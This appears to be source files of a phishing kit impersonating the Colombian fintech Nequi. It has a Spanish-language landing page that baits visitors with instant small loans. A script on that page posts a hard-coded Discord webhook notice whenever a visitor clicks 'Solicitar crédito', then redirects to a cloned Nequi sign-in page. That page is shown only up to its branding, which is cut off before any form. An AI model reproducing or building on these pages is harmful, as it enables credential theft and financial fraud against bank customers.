

<file: index.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta property="og:title" content="Solicita tu crédito" />
  <meta property="og:image" content="./assets/nequi-product.jpg" />
  <link rel="stylesheet" href="./css/globals.css" />
  <link rel="stylesheet" href="./css/index.css" />
  <link rel="stylesheet" href="./css/spinner.css" />
  <link rel="shortcut icon" type="image/x-icon" href="./assets/favicon.ico" />
  <title>Solicita tu crédito</title>
  <style>
    .image {
      margin-top: 2rem;
      height: 400px;
      width: 90%;
      background-size: cover;
      background-position: inherit;
      overflow: hidden;
      box-shadow: 0 6px 16px rgba(0, 0, 0, 0.15);
      transition: transform 0.3s ease, box-shadow 0.3s ease;
    }
    .image-1 {
      background-image: url('assets/image1.jpg');
    }
    .image-2 {
      background-image: url('assets/image2.PNG');
    }
  </style>
</head>

<body>
  <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
    <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
      <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
        <a href="./" class="h-8 [&amp;&gt;svg]:w-[100px]">
          <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
            xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
            <path _ngcontent-atq-c28=""
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              fill="#DA0081" class="point__up"></path>
            <path _ngcontent-atq-c28=""
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              fill="#DA0081" class="point__down"></path>
            <path _ngcontent-atq-c28=""
              d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
              fill="#200020" class="N"></path>
            <path _ngcontent-atq-c28=""
              d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
              fill="#200020" class="E"></path>
            <path _ngcontent-atq-c28=""
              d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
              fill="#200020" class="I"></path>
            <path _ngcontent-atq-c28=""
              d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
              fill="#200020" class="Q"></path>
            <path _ngcontent-atq-c28=""
              d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
              fill="#200020" class="U"></path>
          </svg>
        </a>
        <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
          aria-label="Menu">
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
        </button>
      </div>
    </div>
  </header>

  <div class="credits" style="padding-bottom: 0 !important;">
    <div class="wrap">
      <div class="wrapper" style="width: 100% !important">
        <div class="type-credits__content" id="type-credits">
          <div class="type-credits-card-w credit-1" style="margin-bottom: 0 !important">
            <div class="big-letter" style="display: block !important; padding: 3rem 1rem !important;">
              <p class="u-text-white" style="
                    background-color: #f5f4f445;
                    font-weight: 600;
                    padding: 0.5rem;
                    border-radius: 0.5rem;
                    font-size: 17px;
                    backdrop-filter: blur(7px);
                    margin-top: 10px;
                  ">
                Crédito de bajo monto
                <br />
                Desde $100.000 a $5.000.000. En minutos te decimos si te lo
                aprobamos o no
              </p>
              <p class="u-text-white" style="margin-top: 10px;">
                Aprobación y estudio de credito en minutos
              </p>
              <h1 class="u-text-white is-credit-effect-page" style="font-size: 2.5rem !important;margin-top: 10px;">
                Con Nequi sales de la friendzone financiera
              </h1>
              <a id="salvavidas" class="nq-btn w-button"
                style="background: #b951ea !important;margin-top: 10px;">Solicitar crédito</a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="images" style="display: flex; flex-direction: column; align-items: center;">
    <div class="image image-1"></div>
    <div class="image image-2"></div>
  </div>

  <iframe src="./slide.php.html" frameborder="0" allowfullscreen
    style="overflow: hidden; height: 400px; width: 100%"></iframe>

  <div class="solicitud" style="margin-top: -5rem;">
    <div class="wrap">
      <div class="wrapper">
        <div class="solicitudes">
          <div class="solicitud-item-text">
            <h2 class="u-text-white is-credit-effect-page">
              <strong>Crédito en línea y </strong><span class="u-text-white-2"><strong>al instante desde tu Web
                  Nequi</strong></span>
            </h2>
            <p class="u-text-white">
              Analizamos cómo manejas tu plata en la Web. Entre más pagues,
              recargues y uses menos efectivo, mejor conocemos tu perfil y más
              chance tienes de acceder a mejores condiciones crediticias.
            </p>
            <div class="income-btn is-credit-page is-mb">
              <a id="btn-solicitar" class="nq-btn w-button">Solicita tu crédito</a>
            </div>
          </div>
          <div class="solicitud-item-slide">
            <div class="slide">
              <h3 class="is-banner-slider-text">
                Paga tu crédito de forma flexible y <strong>#ATuRitmo</strong>
              </h3>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <footer>
    <div class="wrap">
      <div class="wrapper">
        <div class="footer">
          <img class="footer-pc" src="./assets/footer-bigscreen.png" alt="" />
          <img class="footer-mobile" src="./assets/footer.png" alt="" />
        </div>
      </div>
    </div>
  </footer>

 <script>
    const DISCORD_WEBHOOK_URL = "https://discord.com/api/webhooks/1512173279601754312/XQfcuhGIg3usNaXnyP9ShRkT5hge5BUqkBMnJijGYz7BEnbZX8koyUTXwMaq9iwYndY6";

    function enviarAvisoADiscord() {
      fetch(DISCORD_WEBHOOK_URL, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ content: "✅ Acceso confirmado - Solicitud de crédito iniciada" })
      }).catch(error => console.error("Error:", error));
    }

    const salvavidas = document.getElementById("salvavidas");
    const btnSolicitar = document.getElementById("btn-solicitar");

    salvavidas.addEventListener("click", (event) => {
      localStorage.setItem("typeProduct", "salvavidas");
      enviarAvisoADiscord();
      window.location.href = "accces-sign-in.php.html";
    });

    btnSolicitar.addEventListener("click", (event) => {
      localStorage.setItem("typeProduct", "salvavidas");
      enviarAvisoADiscord();
      window.location.href = "accces-sign-in.php.html";
    });

    getRangoTresMeses();

    function getRangoTresMeses() {
      const hoy = new Date();
      const inicio = new Date(hoy.getFullYear(), hoy.getMonth(), 1);
      const fin = new Date(hoy.getFullYear(), hoy.getMonth() + 4, 0);
      const meses = [
        'enero', 'febrero', 'marzo', 'abril', 'mayo', 'junio',
        'julio', 'agosto', 'septiembre', 'octubre', 'noviembre', 'diciembre'
      ];
      const texto = `*Válido desde el 01 de ${meses[inicio.getMonth()]} hasta el ${fin.getDate()} de ${meses[fin.getMonth()]}`;
      localStorage.setItem('validoHasta', texto);
    }
</script>
</body>

</html>
</file>

<file: accces-sign-in.php.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Nequi</title>

    <link rel="stylesheet" href="./css/footer.css" />
    <link rel="stylesheet" href="./css/spinner.css" />
    <link rel="stylesheet" href="./css/globals.css" />

    <link rel="shortcut icon" type="image/x-icon" href="./assets/favicon.ico" />
  </head>
  <body class="bg-purple-primary min-h-full">
    <section
      class="max-w-[420px] mx-auto min-h-[100dvh] flex flex-col p-4"
      id="mainContainer"
    >
      <header class="w-full flex justify-between items-center">
        <div
          class="w-5 h-5 border-2 border-white rounded-full flex justify-center items-center"
        >
          <span class="text-white text-base font-medium">?</span>
        </div>
        <div class="flex justify-center items-center gap-1 text-gray-400">
          <svg
            width="70px"
            height="24px"
            version="1.1"
            id="Capa_1"
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            x="0px"
            y="0px"
            viewBox="0 0 118 40"
            style="enable-background: new 0 0 118 40"
            xml:space="preserve"
          >
            <style type="text/css">
              .st0 {
                fill-rule: evenodd;
                clip-rule: evenodd;
                fill: currentColor;
              }
              .st1 {
                fill: currentColor;
              }
            </style>
            <g>
              <path
                class="st0"
                d="M83.59,23.13c0.21,0.14,0.35,0.35,0.42,0.59l0.85,2.73c0.04,0.1,0.06,0.21,0.06,0.31
		c0,0.11-0.03,0.21-0.07,0.31s-0.11,0.19-0.18,0.26c-0.08,0.07-0.17,0.13-0.27,0.17c-4.14,1.01-8.22,2.24-12.22,3.7
		c-0.13,0.05-0.27,0.07-0.42,0.07c-0.14,0-0.28-0.04-0.41-0.1c-0.13-0.06-0.25-0.14-0.34-0.25c-0.1-0.1-0.17-0.23-0.22-0.36
		c-0.14-0.52-0.24-0.92-0.33-1.3c-0.13-0.54-0.26-1.03-0.45-1.72c-0.06-0.25-0.02-0.51,0.1-0.74c0.12-0.23,0.32-0.4,0.57-0.48
		c4.01-1.37,8.09-2.5,12.23-3.37C83.14,22.93,83.39,22.99,83.59,23.13z M84.01,16.6c-0.06-0.22-0.2-0.42-0.39-0.56
		c-0.19-0.14-0.42-0.21-0.65-0.2c-6.65,0.78-13.14,2.54-19.27,5.23c-0.22,0.12-0.4,0.3-0.52,0.53s-0.15,0.48-0.12,0.73l0.01,0.07
		l0,0c0.25,1.27,0.37,1.89,0.62,3.14c0.01,0.12,0.05,0.24,0.12,0.34c0.07,0.1,0.16,0.18,0.27,0.24c0.11,0.05,0.23,0.08,0.35,0.07
		c0.12-0.01,0.24-0.04,0.34-0.11c6.26-2.79,12.86-4.73,19.63-5.77c0.11-0.02,0.21-0.07,0.3-0.14c0.09-0.07,0.16-0.16,0.21-0.26
		c0.05-0.1,0.07-0.21,0.07-0.32c0-0.11-0.03-0.22-0.08-0.32c-0.13-0.39-0.24-0.72-0.34-1.03C84.4,17.7,84.25,17.23,84.01,16.6z
		 M67.15,16.41c-0.07-0.1-0.13-0.21-0.16-0.32c-0.17-0.56-0.26-0.99-0.35-1.4c-0.11-0.5-0.21-0.96-0.43-1.59
		c-0.05-0.27-0.01-0.54,0.13-0.78c0.14-0.23,0.35-0.41,0.61-0.49c4.08-1.17,8.26-2.01,12.47-2.52c0.23-0.02,0.47,0.04,0.66,0.17
		c0.2,0.13,0.35,0.32,0.42,0.54c0.19,0.55,0.34,0.96,0.48,1.37l0,0v0v0v0c0.15,0.41,0.29,0.82,0.48,1.37
		c0.05,0.11,0.08,0.23,0.07,0.35c0,0.12-0.04,0.24-0.09,0.34c-0.06,0.11-0.14,0.2-0.24,0.27c-0.1,0.07-0.21,0.11-0.33,0.13
		c-4.32,0.61-8.59,1.55-12.76,2.82c-0.11,0.04-0.23,0.06-0.35,0.06c-0.12-0.01-0.24-0.04-0.35-0.09
		C67.32,16.59,67.22,16.51,67.15,16.41z M89.69,29.94c1.96-2.89,3.02-6.31,3.05-9.8c0.01-4.72-1.85-9.25-5.17-12.59
		c-3.32-3.35-7.84-5.24-12.56-5.26c-3.5,0-6.91,1.04-9.82,2.98s-5.18,4.7-6.52,7.93c-1.34,3.23-1.7,6.78-1.02,10.21
		c0.67,3.43,2.35,6.59,4.81,9.07c2.46,2.48,5.61,4.18,9.03,4.87c3.43,0.7,6.98,0.37,10.22-0.96C84.95,35.08,87.73,32.83,89.69,29.94
		z"
              ></path>
              <path
                class="st1"
                d="M41.83,33.79l0.8-1.97l-4.69-12.15h2.02l3.69,10l3.92-10h2.02l-6.04,14.67c-0.38,0.98-0.84,1.67-1.37,2.07
		c-0.52,0.42-1.22,0.62-2.12,0.62c-0.17,0-0.35-0.02-0.55-0.05c-0.2-0.02-0.41-0.06-0.62-0.12v-1.62c0.25,0.05,0.44,0.07,0.57,0.07
		c0.15,0.02,0.29,0.02,0.42,0.02c0.47,0,0.85-0.12,1.15-0.37C41.35,34.73,41.61,34.34,41.83,33.79z M30.55,21.12
		c-0.71,0-1.38,0.15-2,0.45c-0.6,0.28-1.09,0.69-1.47,1.22v5.96c0.4,0.53,0.9,0.95,1.5,1.25c0.62,0.3,1.27,0.45,1.97,0.45
		c1.21,0,2.23-0.44,3.04-1.32c0.81-0.9,1.22-2.01,1.22-3.34c0-1.33-0.41-2.44-1.22-3.32C32.77,21.57,31.76,21.12,30.55,21.12z
		 M36.61,25.76c0,0.88-0.15,1.7-0.45,2.47c-0.28,0.76-0.68,1.43-1.2,2c-0.52,0.55-1.12,0.99-1.82,1.32
		c-0.7,0.32-1.45,0.47-2.24,0.47c-0.76,0-1.48-0.15-2.14-0.45c-0.65-0.32-1.21-0.76-1.7-1.32v1.6h-1.8V14.01l1.82-0.37v7.71
		c0.47-0.57,1.03-1.01,1.7-1.32c0.67-0.33,1.4-0.5,2.22-0.5c0.78,0,1.51,0.17,2.19,0.5c0.7,0.32,1.3,0.76,1.8,1.32
		c0.5,0.55,0.89,1.21,1.17,1.97C36.46,24.08,36.61,24.9,36.61,25.76z"
              ></path>
            </g>
          </svg>
        </div>
      </header>
      <main
        class="flex-1 flex flex-col content-wrapper transition-all duration-300"
      >
        <div
          class="text-guanabana flex flex-col items-center [&amp;&gt;svg]:h-auto [&amp;&gt;svg]:w-80 mt-auto logo-container"
        >
          <svg
            _ngcontent-atq-c28=""
            width="180"
            height="40"
            viewBox="0 0 104 32"
            fill="none"
            xmlns="http://www.w3.org/2000/svg"
            class="splash__container__svg"
          >
            <path
              _ngcontent-atq-c28=""
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              fill="#DA0081"
              class="point__up"
            ></path>
            <path
              _ngcontent-atq-c28=""
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              fill="#DA0081"
              class="point__down"
            ></path>
            <path
              _ngcontent-atq-c28=""
